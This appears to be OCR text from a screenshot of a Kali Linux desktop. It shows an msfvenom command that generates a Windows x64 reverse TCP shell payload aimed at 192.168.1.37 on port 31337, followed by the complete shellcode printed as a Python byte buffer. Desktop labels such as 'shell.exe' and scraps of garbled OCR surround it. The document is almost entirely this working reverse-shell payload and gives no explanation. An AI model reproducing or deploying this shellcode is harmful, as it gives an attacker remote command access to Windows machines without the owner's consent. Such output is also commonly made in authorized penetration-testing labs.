 Trash shell.exe New Folder
┌──(kali㉿kali)-[~]
└─$ msfvenom -a x64 --platform windows -p windows/x64/shell_reverse_tcp LHOST=192.168.1.37 LPORT=31337 -f python
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of python file: 2280 bytes
buf =  b""
buf += b"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51"
buf += b"\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52"
buf += b"\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
buf += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0"
buf += b"\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
buf += b"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b"
buf += b"\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
buf += b"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44"
buf += b"\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41"
buf += b"\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
buf += b"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1"
buf += b"\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44"
buf += b"\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
buf += b"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
buf += b"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
buf += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
buf += b"\x59\x5a\x48\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49"
buf += b"\xbe\x77\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49"
buf += b"\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49\x89\xe5"
buf += b"\x49\xbc\x02\x00\x7a\x69\xc0\xa8\x01\x25\x41\x54"
buf += b"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07"
buf += b"\xff\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41"
buf += b"\xba\x29\x80\x6b\x00\xff\xd5\x50\x50\x4d\x31\xc9"
buf += b"\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2\x48\xff\xc0"
buf += b"\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5\x48"
buf += b"\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9"
buf += b"\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40"
buf += b"\x02\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00"
buf += b"\x00\x41\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d"
buf += b"\x31\xc0\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44"
buf += b"\x24\x54\x01\x01\x48\x8d\x44\x24\x18\xc6\x00\x68"
buf += b"\x48\x89\xe6\x56\x50\x41\x50\x41\x50\x41\x50\x49"
buf += b"\xff\xc0\x41\x50\x49\xff\xc8\x4d\x89\xc1\x4c\x89"
buf += b"\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5\x48\x31\xd2"
buf += b"\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
buf += b"\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d"
buf += b"\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb"
buf += b"\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41"
buf += b"\x89\xda\xff\xd5"
KALI L
"the quieter you become, the
AS2AFUNC... PayloadsAll...